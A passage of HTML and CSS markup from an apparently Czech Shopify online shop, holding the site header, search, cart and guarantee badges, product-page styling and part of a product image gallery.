                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🏠
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kategorie
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Kategorie" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kategorie
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/doplnky-mody" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Doplňky módy
                                        </a></li><li><a href="/collections/nastroje-pomucky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nástroje &amp; pomůcky
                                        </a></li><li><a href="/collections/obleceni-damske" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Oblečení dámské
                                        </a></li><li><a href="/collections/domaci-potreby-kuchyne" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Domácí potřeby &amp; kuchyně
                                        </a></li><li><a href="/collections/elektronika-prislusenstvi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronika &amp; příslušenství
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/hot-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Horké produkty
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Přihlásit se</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465" alt="alimoder" srcset="//alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=50 50w, //alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=100 100w, //alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=150 150w, //alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=200 200w, //alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=250 250w, //alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🏠</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Kategorie</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/doplnky-mody" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Doplňky módy
                              </a></li><li><a href="/collections/nastroje-pomucky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nástroje &amp; pomůcky
                              </a></li><li><a href="/collections/obleceni-damske" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Oblečení dámské
                              </a></li><li><a href="/collections/domaci-potreby-kuchyne" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Domácí potřeby &amp; kuchyně
                              </a></li><li><a href="/collections/elektronika-prislusenstvi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronika &amp; příslušenství
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/hot-products" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Horké produkty</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Hledání"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Hledání</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Hledání">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Přihlásit se</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Košík</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 polož.</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "alimoder",
    
      "logo": "https:\/\/alimoder.com\/cdn\/shop\/files\/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/alimoder.com"
  }
</script>
</div>
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <div id="shopify-section-template--18043676328171__guarantee_column_jNR8DN" class="shopify-section"><style>
  .guarantee_column_container{
    
  }
  .guarantee_column_row{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 1rem 1rem;
    background-color: #f5f5f5;
  }
  .guarantee_column_item{
    display:flex;
    align-items: center;
    color: black;
  }
  .guarantee_column_item img{
    width: 3rem;
  }
  .guarantee_column_item div{
    padding: 0 .5rem;
    color: #000000;
    line-height: 1;
    font-size: 1.3rem;
    font-weight: 500;
    letter-spacing: 0;
  }

  @media(max-width: 749px){
    .guarantee_column_item img{
      width: 2.5rem;
    }
    
    .guarantee_column_item{
      flex-direction: column;
    }
    
    .guarantee_column_item div{
      padding: .4rem .4rem 0 .4rem;
      font-size: 1.2rem;
      text-align: center;
      word-break: break-word;
    }
  }
   .guarantee_column_item img{
    height:auto;
  }
</style>

<div class="guarantee_column_container" style="padding-top:0px;padding-bottom:0px;">
  
  <div class="guarantee_column_center page-width page-width-desktop">
    <div class="guarantee_column_row">
      
        <div class="guarantee_column_item">
          <img src="//alimoder.com/cdn/shop/files/30_-4.png?v=1761539572&amp;width=120" alt="" srcset="//alimoder.com/cdn/shop/files/30_-4.png?v=1761539572&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>Bezplatné vrácení - 30 dní</div>
        </div>
      
        <div class="guarantee_column_item">
          <img src="//alimoder.com/cdn/shop/files/2.png?v=1713519140&amp;width=120" alt="" srcset="//alimoder.com/cdn/shop/files/2.png?v=1713519140&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>Platby na dobírka</div>
        </div>
      
        <div class="guarantee_column_item">
          <img src="//alimoder.com/cdn/shop/files/100.png?v=1713519148&amp;width=120" alt="" srcset="//alimoder.com/cdn/shop/files/100.png?v=1713519148&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>100% bezpečný nákup</div>
        </div>
      
    </div>
    
  </div>
  
</div>


</div><section id="shopify-section-template--18043676328171__main" class="shopify-section section"><section id="MainProduct-template--18043676328171__main" class="page-width section-template--18043676328171__main-padding" data-section="template--18043676328171__main">
  <link href="//alimoder.com/cdn/shop/t/6/assets/section-main-product.css?v=113845100247902605631717748857" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-accordion.css?v=180964204318874863811717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-price.css?v=74120393008551525731717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-rte.css?v=69919436638515329781717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-slider.css?v=21509152082215959751717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-rating.css?v=24573085263941240431717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-loading-overlay.css?v=167310470843593579841717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-deferred-media.css?v=105211437941697141201717748856" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.inventory-wraper {
        margin-top: 12px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        flex-wrap: wrap;
    }
    .inventory {
        background: linear-gradient(90deg,rgb(236,137,105) 0%,rgb(235,72,63) 100%);
        border-radius: 4px;
        color: #fff;
        padding: 4px 8px;
    }    
    .section-template--18043676328171__main-padding {
      padding-top: 24px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #ded2d2;
      padding: 1rem 1.8rem;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#ff0000;
      color:#ffffff;
      border:2px solid #ff0000;
    }
    .product-form__submit:hover{
      background-color:#cd201a;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }
    

    

    button.product-form__submit.button--secondary:after{
       /* 下方颜色码与背景颜色保持一致 */
        box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important;
    }
    button.product-form__submit.button--secondary:hover{
      /* 下方颜色码与背景颜色保持一致 */
      box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important; 
    }
    
    .product-form__submit{
      background-color: #FFFFFF !important; /* 背景颜色 */
      color: #000000 !important; /* 文字颜色 */
      margin-bottom: 1.5rem;
    }

    .shopify-payment-button__button--unbranded{
      background: linear-gradient(0deg, rgba(244, 44, 44, 1) 3%, rgba(249, 47, 47, 1) 34%, rgba(255, 0, 0, 1) 77%, rgba(255, 0, 0, 1) 96%) !important;
      color: #ffffff !important;
    }

    .shopify-payment-button__button--unbranded:after{
      /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(244, 44, 44, 1) 3%, rgba(249, 47, 47, 1) 34%, rgba(255, 0, 0, 1) 77%, rgba(255, 0, 0, 1) 96%),0 0 0 1px linear-gradient(0deg, rgba(244, 44, 44, 1) 3%, rgba(249, 47, 47, 1) 34%, rgba(255, 0, 0, 1) 77%, rgba(255, 0, 0, 1) 96%) !important; */
      box-shadow: unset !important;
    }
    .shopify-payment-button__button--unbranded:hover{
      /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(244, 44, 44, 1) 3%, rgba(249, 47, 47, 1) 34%, rgba(255, 0, 0, 1) 77%, rgba(255, 0, 0, 1) 96%),0 0 0 1px linear-gradient(0deg, rgba(244, 44, 44, 1) 3%, rgba(249, 47, 47, 1) 34%, rgba(255, 0, 0, 1) 77%, rgba(255, 0, 0, 1) 96%) !important; */
      box-shadow: unset !important;
      opacity: .8;
    }
      

    @media screen and (min-width: 750px) {
      .section-template--18043676328171__main-padding {
        padding-top: 32px;
        padding-bottom: 16px;
      }
      .product-form__submit,button.shopify-payment-button__button--unbranded{
        font-weight:600;
        font-size:18px;
      }
    }</style><script src="//alimoder.com/cdn/shop/t/6/assets/product-form.js?v=24702737604959294451717748857" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--18043676328171__main" role="region" class="product__media-gallery" aria-label="Prohlížeč galerie" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--18043676328171__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--18043676328171__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--18043676328171__main">
            Přejít na informace o produktu
          </a>
          <ul id="Slider-Gallery-template--18043676328171__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--18043676328171__main-33341440065771" class="product__media-item grid__item slider__slide is-active" data-media-id="template--18043676328171__main-33341440065771">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304&width=493 493w,
          //alimoder.com/cdn/shop/products/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304&width=600 600w,
          //alimoder.com/cdn/shop/products/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304&width=713 713w,
          //alimoder.com/cdn/shop/products/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304&width=823 823w,
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304 900w"
        src="//alimoder.com/cdn/shop/products/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304&width=493 493w,
        //alimoder.com/cdn/shop/products/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304&width=600 600w,
        //alimoder.com/cdn/shop/products/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304&width=713 713w,
        //alimoder.com/cdn/shop/products/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304&width=823 823w,
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304 900w"
      src="//alimoder.com/cdn/shop/products/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33341440065771">
    <span class="visually-hidden">
      Otevřít multimédia 1 v modálním okně
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--18043676328171__main-33341439869163" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-33341439869163">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303&width=493 493w,
          //alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303&width=600 600w,
          //alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303&width=713 713w,
          //alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303&width=823 823w,
          //alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303&width=990 990w,
          //alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303&width=1100 1100w,
          //alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303&width=1206 1206w,
          
          
          
          
          //alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303 1280w"
        src="//alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303&width=493 493w,
        //alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303&width=600 600w,
        //alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303&width=713 713w,
        //alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303&width=823 823w,
        //alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303&width=990 990w,
        //alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303&width=1100 1100w,
        //alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303&width=1206 1206w,
        
        
        
        
        //alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303 1280w"
      src="//alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33341439869163">
    <span class="visually-hidden">
      Otevřít multimédia 2 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-33341439901931" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-33341439901931">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?v=1703237303&width=493 493w,
          //alimoder.com/cdn/shop/products/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?v=1703237303&width=600 600w,
          //alimoder.com/cdn/shop/products/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?v=1703237303&width=713 713w,
          //alimoder.com/cdn/shop/products/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?v=1703237303&width=823 823w,
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?v=1703237303 900w"
        src="//alimoder.com/cdn/shop/products/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?v=1703237303&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
